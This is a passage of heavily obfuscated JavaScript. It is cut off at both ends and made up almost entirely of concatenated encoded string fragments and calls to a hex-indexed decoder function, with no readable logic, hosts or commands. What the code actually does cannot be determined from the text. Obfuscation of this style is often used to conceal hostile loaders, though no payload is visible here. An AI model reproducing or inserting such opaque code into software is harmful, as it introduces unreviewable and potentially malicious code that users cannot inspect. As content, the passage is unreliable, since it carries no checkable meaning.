1dSem1XT3BjT3J1JywnZE0'+_0x9399715z(0x1eb)+'LCdXUjhFZ2h2aycsJ1c1T3pXNmRjVFNrN'+'icsJ1dPQmNUQ29kV1BWZFJxJywnV1BlbW'+'1Ta3RXNTQnLCdXTzNkU3Npd1dRbScsJ3J'+_0x9399715z(0x278)+'NTNkSUNvOCcsJ1dQRDlXN21UV095JywnV'+'zRsY09KL2NIOG8xJywnVzdyZ0Zta3RhYS'+'csJ3BjUEFXT0ZkVVcnLCdnQ2s0Vzd0ZEl'+'HeScsJ1c1VGNXUUpkSjJHJywnY2R2QVdS'+'cGRORycsJ1dReXlXUmhjS0NvZicsJ1c3e'+'k9XT0ZkTmc0JywnV1E4cVdSUmNIU29lJy'+'wnV084OFdPcGNNOGtJJywnbFNrNlc3UmR'+'RV0cnLCdXUFZkTU1DcFdRaScsJ2c4a01X'+'NW1ZV1JxJywnV1FxSVc2cThXNGknLCdXN'+'zFFdHNXaW10N2RVQ2tpdGg1K1c1ZScsJ1'+'c3QmNSVzNjTVNvRCcsJ0JTa253OGt6eHE'+'nLCd0U29NdThvVGNHJywnVzZWZFVta2xz'+'S0cnLCdEbWtncVNrSXlXJywnRW1veEZLQ'+'mRWYScsJ1dST0pXN0NPVzVlJywnbmNKZE'+'xLRDYnLCdmWGRjSFloY01HJywnVzQ3Y1N'+_0x9399715z(0xd1)+'b0dXNkZkSDhveicsJ3pNSG5XN0N6JywnV'+'zR6OUJTa3ZwRycsJ21XbGRIbWtsV1FhJy'+'wnV1I1Q3lDa3hucScsJ1dRVHRXT2RjUGF'+'XJywnaEdIK1c0L2RJRycsJ3BTb2dXNkZk'+'SUNvMycsJ1dSdWthU2tSVzZTJywnVzVPU'+'Vc2QmNTQ2t3JywncHNya1c3dGNWYScsJ1'+'c0cGNPSjNj')+('VjhvaycsJ2xIZGRTOGsxV1FtJywnYkdHT'+'kRtbzgnLCd4U283RWdCZE9HJywnQnhSY1'+'Jta3dXT0MnLCd3ZjFHbThvMicsJ2xDb0h'+_0x9399715z(0x1b5)+_0x9399715z(0x280)+'CdxQ29FdHZCZE9XJywnVzVSY090ZWhxRy'+'csJ2U4a1BXUnk4QUcnLCdXT2xjUDIwZFd'+'PVycsJ3M4b0RXT3BjU1NrNCcsJ1c3L2NK'+_0x9399715z(0x130)+'0NvV1c3VmRPbW9VJywnVzd5clc0akRXUm'+'0nLCd0MjNjS1NrOFdQTycsJ1dRR1lXUEp'+'jT0NvOCcsJ29IUEFCSnEnLCdXNVJjVG1r'+'eVc1eGNWVycsJ1dPeW5neHpYJywncVdhd'+'WM4b00nLCdxZUpjUlNrTldScScsJ25Iaj'+'B2clMnLCdrcldRQThvbicsJ1dReStpaGJ'+'RJywnc0NvL1dQRmNRbWtVJywneENrL1dP'+'Ymp3RycsJ1dPTmRPYW1VV1BhJywndkg0M'+_0x9399715z(0x2cd)+'xsV1JGY1NJRycsJ0UzeGNLU2tCV1BxJyw'+'nQ1NvT1dQeGNIU2ttJywnV1A0L1dQQmNI'+_0x9399715z(0x298)+_0x9399715z(0x10e)+'hnOXZXNHlQJywnam1rTHU4b3NsVycsJ3d'+_0x9399715z(0x259)+'dXdXUEJjT21vOCcsJ0Nta2xFU2tjcXEnL'+_0x9399715z(0x267)+'wnZmRKZEw4a01XUHUnLCdhYVh3V1B4ZFF'+'hJywnV1BCY1JTb3ZXUFpkUWEnLCdXN05j'+'S2NKY05tb1cnLCdXN0ZjVG1rQ1c3dGNWR'+'ycsJ1dPQ3dXUGxjR0NvMycsJ2U4b1hhU2'+'t1V1BDJywn')+('Z2FQRCcsJ2E4azdXUThhQnEnLCdsOGtVV'+'zV1NFdQYScsJ1c0SEtFTEd6JywnV084eF'+_0x9399715z(0x20e)+'1aTFXNGRjS0NrMycsJ244a2pXN3FXV1I4'+'JywnbnhSZFVTb2JXN1MnLCdXNGxjTThva'+'1c0eGRURycsJ1dPMS9XN2EzV1BTJywnVz'+'VaY1RDb3JXNDdkVWEnLCdiQ2tFVzd2T1d'+_0x9399715z(0xf3)+_0x9399715z(0x10d)+_0x9399715z(0x218)+_0x9399715z(0x150)+'sYXhkSm1raldSeScsJ3hta1pXT1hOdHEn'+'LCdDU295V09OY05tazYnLCdsWEpkVFNrc'+_0x9399715z(0x128)+'dQaScsJ21Db3RqU2swV1JhJywnZkNrN1c'+'2MERXUmknLCdXUEJkTzIwWFdQVycsJ1c0'+_0x9399715z(0x153)+'CdEZENSdjNhJywnaGQwSURTb0QnLCdGZ3'+'o1VzRPaicsJ1c0SmNLSFZjTW1vMCcsJ1d'+'PdGNTbWtXQ1plJywnV08zY0xtb1pXUjdk'+'S1cnLCdEOGtKQVNrQXRhJywnY2RwZEwxZ'+'i8nLCdXUUpkTnd1U1dRdScsJ3RoRmNSU2'+'tzV1B5JywnV1FQelc0T2hXT0MnLCdtWjd'+_0x9399715z(0xee)+'V1BsY1U4a0tzWG0nLCdXT1pjR21vQldPa'+'GRHYScsJ1c0bGNTbWt2VzR4Y0pHJywneW'+'1relc3TzZwRycsJ1c2dU1XNkgvV09DJyw'+_0x9399715z(0x264)+'QScsJ3ZTa1lXUEhUenEnLCdXNjNkSThrW'+'EJOYScsJ1c0RFp4MHVKJywnbm1rd1c3MW'+'pXUHEnLCds')+(_0x9399715z(0x209)+'FpkUkNrRHF2dScsJ1dPYTlqM25TJywnVz'+'dySEVTa1NwcScsJ2JDa2NGU29VcFcnLCd'+_0x9399715z(0x2a2)+_0x9399715z(0x111)+'ywnbzhvOWdDa0JXTzQnLCdvczlmeXRlJy'+'wnVzVha1c1eklXTzQnLCdXNW1zVzRCY1V'+'Day8nLCdXTzRuZ0NrR1c1YScsJ25xbGNV'+'cjNjVHEnLCdXUVJjSlNrSHRKYScsJ1c3a'+'WhXNEZjS1NraScsJ2pTazlXNjlxV1JPJy'+_0x9399715z(0x260)+'0dGNOcScsJ1c2TGN6OGs4ZmEnLCd2bWtP'+'eUNrQnVHJywnV1I3ZFJNN2NTMHUnLCdXN'+'TNjVkhWY044b3YnLCdXUFpkVHUwcVdRVy'+'csJ3hta25XUTlDRnEnLCdXNWhjSUdpWnp'+'HJywnVzRsY0xTa0dXNzNjTkcnLCdXT1BP'+'V1IzY0hKaScsJ1c0T3JXNmJMV1FxJywnV'+'1FpZG9makQnLCdXN3k4VzU1VFdSMCcsJ2'+'FDa3dBOG9zZHEnLCdXNTR5VzVQWVdRUyc'+'sJ3BaVmRUbWtoV1BDJywnYUh2Rlc2L2NL'+'cScsJ204a2ZXT3E4eFcnLCdXN0xvV1JkZ'+'FJ3QycsJ1c2aGNLU29mVzQzZEhxJywnVz'+'REMkJDa3ViRycsJ3hMVFNoU29uJywnVzZ'+'oY1NDazdXNlJjSEcnLCdXNjdjT3RXWXpX'+_0x9399715z(0x2cb)+'1ZTb2InLCdxU2tDV096Q3lHJywnVzdOY0'+_0x9399715z(0x1f1)+'PZGRSTHhjSXZXJywnVzYwYlc2SmNHbWtu'+'Jywnd21vWXRoUmRMVycsJ1c3RmNIQ2t5V'+'zRSY1VhJywnV1FOY1RtazlEYTAnLCdmSm'+'1TdDhvcCcs')+('J1dSUytXT2RjR21reicsJ2xhSmRNOGtNV'+'1I4JywnVzd0Y1U4b09XNzdkUnEnLCdXNn'+'FMVzZ4Y1NTa1UnLCdXT2hkVld1WldPMCc'+'sJ29XZGRUMWJ0JywnRW1vM1dRcGNKbWs3'+_0x9399715z(0x20f)+'UhtUVdSSycsJ1dSYTJXUVJjUFNrTCcsJ0'+'FTb0ZDU29QZXEnLCdGOG9reU10ZFZhJyw'+'nV1J1bGlNWGwnLCdjbWtNV09TSHZHJywn'+'V09wZEgycGNQeDAnLCdXUVpkTUdPcFdQT'+'ycsJ3BhbkhXUDdkR0cnLCdkOGtvVzRLZV'+'dPcScsJ1dPaWFXUmhjVm1rKycsJ1dRN2R'+_0x9399715z(0x107)+'VzYzY0pTb2lXNTdkTHEnLCdXT05jUlNve'+_0x9399715z(0x149)+'hjS1hSY1ZxJywnV081Q3htaytjcScsJ1d'+'PaklXUk5jTkd5JywnalNvUmFTa1BXUGkn'+'LCdXUWRkU2VtdVdSaScsJ1c3QmNVSWFqc'+'lcnLCdxZnIvaENvcycsJ1dPYkRzU2t0Zk'+'cnLCdXNmxjSm1vblc2WmRIRycsJ1dRNW1'+'6OGtPblcnLCd1MkxSVzRTTycsJ1c0bGNM'+_0x9399715z(0x155)+_0x9399715z(0x11d)+'csJ1c0TmRTQ2tCczAwJywnV1FxM2ptazR'+_0x9399715z(0xe5)+'RmNPcScsJ3gxOUNXNE91JywnV1AwUm5Mc'+'nknLCdXUEQ5em1rWGRHJywnV09XRlc1ZW'+_0x9399715z(0x187)+'jT21rRScsJ3U4b3pFQ281a3EnLCduSHpL'+_0x9399715z(0x16f)+'y9jTkNveVc3VmROcScsJ1dSdGRWMFdpV0'+_0x9399715z(0x29b))+('b2Y4a0tXUDQnLCdXN3pZeUNrZXBhJywnV'+'zRCY1FXR3RFVycsJ1c0TmRIU2tkRjFHJy'+'wnV1JsY1ZTb2FXUDdkU1cnLCd5Q284Qnd'+'4ZE9XJywnZHExaFdQVmRJcScsJ3Bta0JX'+'N09DV1JDJywnVzZyQXdLYVMnLCdXTzQrb'+'UtMUCcsJ2l0TzB2bW94JywnYjhra1c2aG'+'RQSk8nLCdoQ2szdjhvNWlHJywnbUdQV3F'+'0NCcsJ0U4b2pXT0ZjU1NrTycsJ21tb2Vl'+'Q2tGV1JlJywnVzVlVlc0SDRXTzgnLCd3d'+_0x9399715z(0x1bb)+_0x9399715z(0xe3)+_0x9399715z(0x292)+'Y05Tb1QnLCdqbWtWVzY5SldRYScsJ2ZJY'+'mhCSlcnLCdXNnRjUThrU1c3N2NHcScsJ1'+_0x9399715z(0x28c)+'hJywncXRHaXgzaScsJ1c3U01XNU5jTjhr'+'aicsJ1dPVmRVM09oV1BLJywnclg4YnIzT'+'ycsJ21TazlXNHRkT3FlJywnV1JYUldRZG'+'NQY0cnLCdXT3FiZUwxWScsJ0FDazN4U2s'+'2RlcnLCdXNU9NVzZEZ1dRNCcsJ2JzcGRP'+'Q2tpV1JTJywncWhGY0ltazdXUHknLCdXN'+_0x9399715z(0x21a)+'9yWmNVYWRjUHEnLCdXUDlVV09CY0liMCc'+_0x9399715z(0x18e)+'J1dSelpXUC9jS0hxJywnVzVwY090ZGNNO'+_0x9399715z(0x1f0)+_0x9399715z(0x1d7)+'sJ1dST2lXNmU4VzVpJywnV1FaZFRHSzdX'+'UkMnLCdmSHVockNvRScsJ3dDb2J0OG9Wa'+'lcnLCdXNGlhVzdGY0w4a3AnLCdmWkcyRV'+'NvMicsJ1c1')+('em15MlNEJywnV1BUQVc1MEhXUFcnLCd0Q'+'2tCV1JQb0FXJywnaHI0U3htb0QnLCdXN2'+'oxV1F4ZE4zYScsJ1c3dXBXN1BPV1FLJyw'+'ncDhrUlc3S0RXT2EnLCdXUWlFV1FCY0hD'+_0x9399715z(0x1ca)+'1FsY010eScsJ1c3aUtXNkZjT0NrTScsJ1'+_0x9399715z(0x117)+_0x9399715z(0x16b)+'ZCcsJ2xyMTV5YnknLCdXNGxjSWROY004b'+'0cnLCdXUDBDbExybicsJ1c0bGNMU2tBVz'+'V0Y01HJywnVzd0Y1M4b3FjQ2t6JywnVzV'+'paVc2bkhXT0MnLCdXUS9jTVNrR0N0Uycs'+'J1dSN2RIdmRjVjJpJywnbmExUVc2RmNSY'+'ScsJ1c1NEdXN2hjS21rMCcsJ1dQMGtXNk'+'tQVzRTJywnajhrZnlTb0FrYScsJ1dQT2x'+_0x9399715z(0x1ee)+'aGNJQ29Wbm1rQycsJ1c0anJXT0ZkT3dtJ'+'ywnVzdueVdRL2RJZU8nLCdXNVJjSG1vT2'+'tTa0YnLCdFMy9jUlNrcVdQaScsJ0FIV05'+'qQ29FJywnV1JOY0k4b09XUHhkR3EnLCdv'+_0x9399715z(0x180)+'CdwV0pkSjhrSldPQycsJ1dSNXpzbWtFZF'+_0x9399715z(0x162)+'jUkNrWCcsJ3FkcTBvQ29SJywnQzhvTldS'+'ZGNJOGt0JywnVzZMUHlDazBoVycsJ1dRW'+_0x9399715z(0x1ad)+'c0NXVyQ2tjcHEnLCdXUktDbXc5aicsJ1d'+'RbGRMMWVVV1JxJywnZlhaY1JkL2NWRycs'+'J1dPQzZwTkhyJywnVzYwUlc0aGNRQ2tGJ'+'ywncFd0ZFQ4a1BXT2knLCdXNDRlVzRkY1'+'FTa0gnLCdv')+('OGs1VzYzZE9hNCcsJ1c3aGNRSU5jTjhvU'+_0x9399715z(0x16e)+'BXNGUnLCdXNTRFVzcxU1dRMCcsJ0RxZXp'+'wbW95JywneW1va1dQRmNMU2syJywnVzcz'+'Y1FhaGNNU284JywnV09IYVdPZGNISjQnL'+'CdtWWY4eXNDJywndW1vUldSN2NSbWtCJy'+'wnVzVtOFc0dkdXUHEnLCdCSy9jTW1rQVd'+'STycsJ1dQMU5EbWs5Y0cnLCd0bW9CeGYz'+_0x9399715z(0x178)+'XhkR21vVicsJ21zM2NOSi9jSHEnLCdXUH'+_0x9399715z(0xc1)+'4ZExDa3VCdUsnLCdjQ2tMV1FXWkRHJywn'+'QXRLdUZoaScsJ1c1TmRMQ2sxcmhDJywnZ'+_0x9399715z(0x299)+'dPUmRPTmknLCdXNEdHVzVwY1I4a0EnLCd'+'XUDBRV1J4Y0g4b2wnLCdDU29CV1IzY1ND'+'a1AnLCdBQ2tvckNrQXZxJywnVzY3Y1RkO'+'E5ycScsJ2ZIOURXNzdjSXEnLCdjWW1nek'+'NvMycsJ3BOcGRLOG9LVzRLJywnVzRTQlc'+'0VG1XT1cnLCd3bW9wV1A3Y1I4azEnLCdX'+_0x9399715z(0x2dc)+'zgnLCdXUTg1V1FwY0ptb2UnLCd1bW95V1'+_0x9399715z(0x2da)+_0x9399715z(0x234)+'eGNVQ292V1IvZEpXJywnbnJkY0pJUmNRR'+'ycsJ1c1VmNMQ2thVzdOY1VHJywnVzZOZE'+'pDa2ZETU8nLCd0U29keENvbGdxJywneW1'+'vTldSTmNPbWsvJywnV09QSFdQcGNIcmkn'+'LCdXTzhkV090Y0o4b1EnLCdzbW9NRGdsZ'+'FJHJywnRDA1eWtta3hXT0w2VzV0ZExZaG'+'RTRycsJ2JO')+(_0x9399715z(0x248)+_0x9399715z(0xdd)+'MnLCd2U29Rc21vcGNHJywnVzRGZEpDa2R'+'xZTQnLCdXT0ZkS3V0Y1NnbScsJ1dPWmRQ'+_0x9399715z(0x2ad)+'HZDby9XNTNjS1NvTScsJ284a0dXT0NLd1'+'cnLCdXUlZkUzhraUQ4bzZXNktaVzZCY1A'+'4b0dXUU9tJywnZ1dCZE84a2xXUXknLCdX'+_0x9399715z(0x144)+'ywneHZualc2aWwnLCdxOG9ic3YzZFVHJy'+_0x9399715z(0x28d)+_0x9399715z(0x1d9)+'JywnamRKZFE4a0dXUGEnLCdXUERaVzRTS'+'VdPTycsJ21ta1ZXUVdydnEnLCdXNnJkej'+'hrMGlXJywnVzd0Y09Tb09ibWtBJywnVzY'+_0x9399715z(0x20b)+'WGJXdHFHJywnVzdKY0tTb05XNjNkTWEnL'+_0x9399715z(0xe7)+'NrRScsJ2NDa2Z2OG9BaFcnLCdCU2tKV09'+'MVXZHJywnd21vZkZ4WmRWYScsJ1dSTzRX'+'UHBjVThvSicsJ1dQN2RWTHFtV1BTJywnd'+'2Q0K2ZDb3onLCdEU29Ed3VwZFBHJywnV1'+'JDRFdQbGNTOGtsJywnRThrVHJDazNzYSc'+_0x9399715z(0x12b)+'VzV1MFc2SmNLQ2t6JywnVzRsY0g4b1dkQ'+'2tMJywnVzcxNFdQVmRIS0snLCdBcUNQcX'+_0x9399715z(0x1dc)+_0x9399715z(0x21d)+'Y0tDb0knLCdXNjE5eG1rTW9HJywnVzU4S'+'Fc3dGNSOGtMJywnV1AvZEtoYVNXUEcnLC'+'d4Z0ZjVG1r')+('R1dPRycsJ1dPVzBXUnRjT21vMicsJ3NnY'+'jRhOG9UJywnV1BWY1FDb2hXUk5kSmEnLC'+'dsbW9JYUNrTFdQYScsJ1dSdVZwS1hVJyw'+'nV09QQlc3ZWRXUDAnLCdXNHZnendXWCcs'+'J1dRcVlXUXBjUW1raycsJ1dPUmRPeDg2V'+'1BpJywnVzRxS1c2bGNPbWtqJywnVzV6Tn'+'F3aTYnLCdXUkpjVUNrOXRxdScsJ3RiaUd'+'rOG9lJywnZllQNnlYSycsJ2hDa1N3OG9q'+'b1cnLCdXNjRvVzRMb1dQMCcsJ1c1MGhXN'+'HRjUG1rUCcsJ1c0L2NVOG9BVzZkZE9hJy'+'wnV09KZEozbGROQ2tSV1B6S1c2TGxXUmh'+'kS1cnLCdXNkMwVzRWY0lta24nLCdXT3Bk'+'UHZoY0ozUycsJ29Da1lXN25tV09LJywnb'+'Vg3ZE5LdmUnLCdtU29tZFNrNFdRRycsJ1'+'dQSmRVTVZjVnZPJywnVzZCY09jaUF1cSc'+'sJ2hHeGRWZlQ0JywneThrZFdPdmZCcScs'+_0x9399715z(0x195)+'ywnVzRQeHpDa0hvRycsJ1dSbGRJaEJjUU'+'1TJywnYVloZEptazhXUFMnLCdXT1BZVzR'+'HTVdQRycsJ1dPTzRjOGtqVzZDJywnZ0Nv'+'eGFTa3ZXUHknLCdpSGEydzhvbCcsJ1c3Q'+'mNNZFN5RFcnLCdXN0NOVzRwY09DazQnLC'+'dXUWlpaGUxWCcsJ0F1VHdXNUMyJywna3N'+'MbldRSmRIYScsJ1c2TzlXN1RnV09XJywn'+'RDhrNVdRalFxRycsJ3ByM2RTQ2toV1FlJ'+'ywnYlNrWVc1clRXUk8nLCdCbWtQQm1rT3'+'RxJywndUNvQkExUmRMRycsJ1dQV2dvTFB'+'oJywnYmMzY0diaGNNcScsJ1c1bWJXNHhj'+'S21rcCcsJ1c0OFFXNnBjR1NrZScsJ2RDa'+'0NXNlBMV1BDJywnVzZHeWdtb09sMWhkVE'+'xkZFY4a2En')+(_0x9399715z(0x1e0)+'UcnLCdXUm1yV090Y1I4b1EnLCd5dXJqcF'+'NvRCcsJ1dRcXdpQ2tvVzVDJywnVzQ5MFd'+'QUmRNS2UnLCdXNUJjVlpKY1VDb0InLCdX'+'Nm51V1E3ZEpORycsJ1dQcGRSZTdjT2VXJ'+'ywnVzZaY1Vta3JXNlZjVWEnLCdXNlpjUm'+'1rNFc2SmNWVycsJ1dQTmNQbW9ZV1FoZEl'+'xJywncGJUWkVXQycsJ1c3dStXNVRCV1Bt'+'JywnbGU0QldRQmRKRycsJ0Rta1dGU2tWe'+_0x9399715z(0x232)+'95Jywnb21vR1c3VmRObW9kJywnczIvY0l'+'Ta2VXUHUnLCd1Z1pjUm1rSVdSYScsJ1c2'+'TmNOOG90VzYvZEpHJywnV09KZEtKQ3JXU'+'nUnLCdXUmlBbzhrbFc0ZScsJ2hjclFEdF'+'MnLCdXUjF2V1JwY05iaScsJ3loM2RWQ28'+'xVzZ5N3dHJywnamFSZE1mTGcnLCdXUE9M'+'VzY4Ulc0cScsJ2tYYXh6bW8zJywnV1I1T'+'nJDa0ljRycsJ25Da0FXNzl0V1JXJywnc0'+'NrOHpta2x5cScsJ2FzQmRSbWtFV09PJyw'+'nVzRaY0tHSmNQQ283JywnV1B0ZElOeW1X'+'TzgnLCdkOGtvVzV2aldSRycsJ1c2UmNKW'+'kpjT1NvYicsJ1c1ODlXNy9jTkNrTCcsJ0'+'Vtb3NEdTNkVmEnLCdXUTl0VzdDUFdSQyc'+'sJ1c2bGNROGthVzZKY0phJywnV1J6VHJT'+'a0lncScsJ29Db1RhOGthV1JhJywnV1JYb'+'FdSL2NJc3EnLCdXT0NwV08zY1VTb3YnLC'+'dvbWtvRENvV2lhJywnVzVUenczMEUnLCd'+'4Q29DQmd0ZFZXJywnVzROY1Ntb2lXNy9k'+'TXEnLCdXUk5kVWVCY1BlTycsJ3dTb0t2b'+'W9scHEnLCdXUkRzV09aY1NIdScsJ2JhYk'+'5XNXhjUGEn')+('LCdXT25ieUNrdnBXJywnVzU4b1c2L2NIU'+'2tkJywnVzRMTHVta2NmVycsJ3JTb29XUV'+_0x9399715z(0x277)+'SV1JwY0dDbytXUlg0bHEnLCdXNTBhVzdK'+'Y0lTa00nLCdXNXpzdjNPaCcsJ3NyZWdiO'+'G9nJywnQWdiTmM4b0YnLCdXUEx0V1JsY1'+'Z0ZScsJ2hTa3RXUlNNeEcnLCdXN0xzdUN'+'rWG9hJywnQnU1Rm9Db0UnLCdXNE5kU1Nr'+'T0R1TycsJ1c2M2NOOG9hZzhrNCcsJ2NIb'+'GRUM3ZrJywnZThvVmxTazJXUGUnLCdDOG'+'9KdDhvdGVXJywnVzdiY3E4a2ZiRycsJ0J'+'Db1BXUEpjU1NrcCcsJ1dScGRTY2FkV1B1'+'Jywnc3N1R29Db3onLCdXT0ZkSzFLM1dRV'+'ycsJ2NkbWVGU29nJywnVzdESXJta3JjcS'+'csJ1c3eGNLQ29aVzZGZE1HJywnV1FLL1d'+'PVmNTQ282JywnVzZoZEpta2ZDZUcnLCdi'+'Y2hjS3FWY0dhJywnV09aY0xta01BSDQnL'+'CdXUFpkR3JlN1dSUycsJ1c1RFBXUC9kSH'+_0x9399715z(0x154)+'Tb3InLCdCU296Q2ZWZE9HJywnQW1rcEE4'+'a0p6cScsJ2I4a1NBU29PY0cnLCdXT1dYc'+_0x9399715z(0x2e7)+_0x9399715z(0xf8)+'SMDAnLCdwd3BkUDhvcVc2ZScsJ3Q4b1FX'+'UXRjTlNrcicsJ1c0TmNIU292VzdsZExHJ'+'ywnbllQWFc2VmNIRycsJ1dQaGRKcU94V1'+'B5JywnV08zZEwyZXRXUG0nLCdXN3ZqQ21'+'vNGlhJywncktOY1NDa2FXUXknLCdXUHZO'+'em1rWmtXJywnV09kZFJ3WmNLS3knLCdXU'+'ldaV1F0Y044b3QnLCdzU29zRHVkZE5xJy'+'wnc3NtM2FT')+('b04nLCd6TlRMajhvQScsJ1c2VmNIV0d6R'+_0x9399715z(0x173)+'RycScsJ29Dby9pbWt1V09LJywnb1diM1d'+'SUmROcScsJ2M4ay9XNHBkU3NXJywndENv'+'QnN2dGRKRycsJ1c1ZGNROG9qVzczZElxJ'+'ywnV09hR1c2SzhXN1MnLCdiWHhjT2JCY0'+'hHJywnajhraFc3VmRJYTgnLCdXNTFYV1I'+'3ZEtOcScsJ1dSNG9XNWVsVzY0JywneklX'+'WUZoZScsJ1c0N2RIU2tOc01HJywnV1FiS'+_0x9399715z(0x205)+'wnaHN0ZFRtazJXUlcnLCdXNnowRm1rR2t'+_0x9399715z(0x104)+_0x9399715z(0xf9)+'i9jR0NrdldQUycsJ2hDa3VXNlhRJywnan'+_0x9399715z(0x1c4)+'tb1MnLCdXNWJmelNrRmFxJywnV08zY0lD'+'b0FXUHhkU3EnLCdmczdkRzhrMVdRbScsJ'+'1c0MEtXNGZRV09PJywnV09peGRDa2VXN1'+_0x9399715z(0x184)+_0x9399715z(0xc9)+'bW1rZVc2dScsJ0NKS2FETlcnLCd4WDRZc'+_0x9399715z(0x105)+'FXUmUnLCdjR1Nid0NvQycsJ1dQQ0NnU2t'+'nVzVpJywndUNvbFdSdGNUU2txJywnY1p6'+'eVc3ZGNOcScsJ1dRTGhXUnRjTklXJywnR'+'DhrYVdQVFl4RycsJ3lhS1B1TWUnLCdrcz'+'djTmRCY1BXJywnbHI1NXdaUycsJ1dQM2N'+'JOGtlcVdxJywnZ21rOXZtb3pnRycsJ1dQ'+'OW1XUGRjUVlPJywnV1B5YmdDa1pXNnUnL'+'CdhbWtCVzQ0TldSUycsJ1c0aGNUQ29VVz'+'RoZE5HJywn')+('VzVPTlc3WmNMQ2tOJywnRm1veXRDb2Zvc'+'ScsJ1dQYWNXUXhjR21rZCcsJ0UxZGNMQ2'+_0x9399715z(0x1f4)+_0x9399715z(0xec)+'bFlYckRKbScsJ2g4azJXNnhkSnNLJywnV'+'09XbVdPVmNTbW9kJywnb1Nra1c2T3hXUj'+'gnLCduV0gvV1J0ZFVhJywnVzdTOVc3L2N'+'WQ2twJywnQUNrUVc3VmRJYXZPQXEnLCdX'+'UjdkUnFlZFdPdScsJ1dRZGNVbW9FV1FoZ'+_0x9399715z(0x1fc)+'l3cScsJ1c3SHpySXFqczN0ZExTazFxd0M'+'nLCdqQ2tlVzVXWVdRNCcsJ1c2dklXUGRk'+'VktHJywnQWJ5Smhtb0QnLCdBTlBPVzdDN'+'CcsJ1c1VmNIcVN3dVcnLCdXUk9TbWdQUi'+'csJ2E4azVXN1grV1FtJywnVzZKY0k4b29'+_0x9399715z(0x110)+_0x9399715z(0x1fe)+'CdXT2xkTmhtQVdPQycsJ2dta0tXNHhkVk'+_0x9399715z(0xdb)+'Dc1dRZScsJ1c2VmNIbW9XVzZaZE1HJywn'+'VzVKY1U4b01XNHBkSlcnLCdXNVpjS0dkY'+_0x9399715z(0x1e8)+'VtemEnLCdmc1h2V1A3ZEdXJywnV1IvZE1'+'lN2NHMlcnLCdCZTVPVzQ4VicsJ1c1cGNJ'+'YnUyRlcnLCdGd2JHb0NvMScsJ2Rta1dXN'+_0x9399715z(0x212)+'9XNnBkSzhvWicsJ2Vtb1lkU2tPV1JxJyw'+'nVzZ0Y0ltazJXNXhjU3EnLCd2TXp6Vzd1'+_0x9399715z(0xe0)+_0x9399715z(0x2ba)+'ZyaldQbScs')+('J3M4b2dGaC9kTHEnLCdXN0xMV1BwZFJoc'+'ScsJ3dtb3NFMEZkSmEnLCdtQ2t3V1B1NX'+'lHJywnV1B4ZEd3cVdXT1cnLCdXUlpkUEl'+_0x9399715z(0xbf)+'S2F4Y1FHJywnclpxN0V1cScsJ1dPS0FXN'+'GVLVzR5JywnVzVSY0g4bzNXNmRkSXEnLC'+_0x9399715z(0x2f4)+'raicsJ0RzOE93S2EnLCdibWt2VzY5TFdP'+_0x9399715z(0x2c0)+'XRjVExHJywnV1BQUFc0bVNXT3EnLCdxQ2'+_0x9399715z(0x10b)+'1UmNIOG8xaW1rTicsJ1c0SmNJOG9VZG1r'+'NScsJ3BzU2xDU29uJywnbkNrRlc1N2RJW'+'G0nLCdXUEJkUDNlaVdPMCcsJ3V0cU9zeH'+_0x9399715z(0x1b7)+'qYScsJ21ta29XNFJkTG1vcENiSGVsOGt6'+_0x9399715z(0x2b4)+'zZ4ZEw4a1FEMk8nLCd0OG9HczM3ZEhxJy'+'wnVzVGY0pKM2NQU29QJywnVzV4Y090MFl'+'5cScsJ1c2MGtXNEpjSzhrbScsJ1c3eGRJ'+'OGtScnU0JywnVzYzY1U4b2RXNmRkVlcnL'+'CdXNS9jSG1vT2w4a0EnLCdlWDdkTzhreV'+'dQbScsJ1c2L2NOOG9qVzczZEpHJywnVzY'+'vY1VKNGd6VycsJ3l2dnJqU29WJywnVzZD'+'ZVc3bGNJbWtXJywnZGJ2NFdSTmRHVycsJ'+'1c3TFdXT3hkSDB1JywnVzQ5UnE4azBnVy'+'csJ1dScWxlTnZPJywndTJERW1TbzknLCd'+'CbWtDV1BqZ0FhJywnV1E5R1dRM2NOcUsn'+'LCdvdHY3VzdGY1NHJywnVzVxYWo4a3lXN'+'HhjSHVlJywnV1BsY0hDb3RXT05kR0cnLC'+'dXNnRjUkNv')+('dWRta3gnLCdrbWtzRlNvOGlhJywnV1JCZ'+'E91ZWFXUmEnLCdqU2twVzY0Y1dRbScsJ3'+'ZmUFRXN2lLJywnc0NveVdRZGNQQ2tWJyw'+'nZ1cxQ3hxeScsJ3ZDbzRBMjNkU3EnLCdp'+'U291aDhrY1dPMCcsJ21ta3NXNnorV09xJ'+_0x9399715z(0x109)+'knLCdhSmJuQ3JDJywnVzROY1JYV0p0YSc'+'sJ0Ntb2h4bW9NaEcnLCdDYk9PckxxJywn'+'V1BuZno4a0ZiVycsJ1dRcGNPU29mV1J4Z'+'FJHJywnVzdqZFdPL2RJd2knLCdXNDBPVz'+'ZESldQaScsJ0FTa1lGQ2s1RHEnLCdDQ2t'+'uQThra3hXJywnZWFGZFU4azJXUksnLCdi'+_0x9399715z(0x133)+'WVvVzdWY1FtazInLCdXUHZzV1JKY0lhNC'+'csJ3dKQ0hyMzAnLCdXT09CV09wY1Y4b2s'+'nLCdwWGppcVpDJywnVzdmTHRTa3BvRycs'+'J1dPaGRSeFZjR3hDJywnYmQvZE5NVEMnL'+'CdtU28wVzdCZFZtb28nLCdXUHptc1NraW'+'ZxJywnbVNrUVdPeXh3VycsJ2VHQmRSOGs'+_0x9399715z(0x1cf)+'U2tMVzRwY01xJywncnJTeHdleScsJ0VTa'+'01COGs2QVcnLCdXUk5jTFNrRXZJYScsJ1'+'dSNVpXNzBvV1FPJywnQTFCY1ZTa3FXUHk'+_0x9399715z(0x2eb)+_0x9399715z(0x242)+'FNvb25Ta0knLCdqdHVXd0NvdCcsJ29yNV'+_0x9399715z(0x240)+_0x9399715z(0x2c1)+'VGVaY1NNNCcsJ1dRRmRNZUNCV1BTJywnV'+'1BLV1dRN2NUbWtDJywnRENvZXROVmRTcS'+'csJ1dPbGRL')+(_0x9399715z(0x18f)+_0x9399715z(0x214)+'hjSW1rNHR0OCcsJ25zUG5XUHRkR1cnLCd'+'XN1JkUlNrUkEwMCcsJ1dSVFVXUnRjT1lx'+'JywnRHJHNnkwcScsJ2pDb2lXNmhkTzhvL'+'ycsJ1dQdnl0bWtBalcnLCdFOGtuV1Fub3'+_0x9399715z(0xd8)+'sJ2ZzSmRVOGsrV1BhJywnVzVMMUVlMEcn'+_0x9399715z(0xd5)+'ywnV1EwcGg4a1RXN1cnLCdXUjhBVzRTNF'+'c2QycsJ3BJYTVCbW9qJywnVzc1eXFJOXB'+'3MnhkR21rRXdXJywna2RlWHI4b2InL